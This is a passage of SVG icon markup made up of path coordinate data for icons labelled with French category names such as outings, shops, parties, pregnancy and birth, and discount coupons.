				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites" class="st2">
		<g>
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
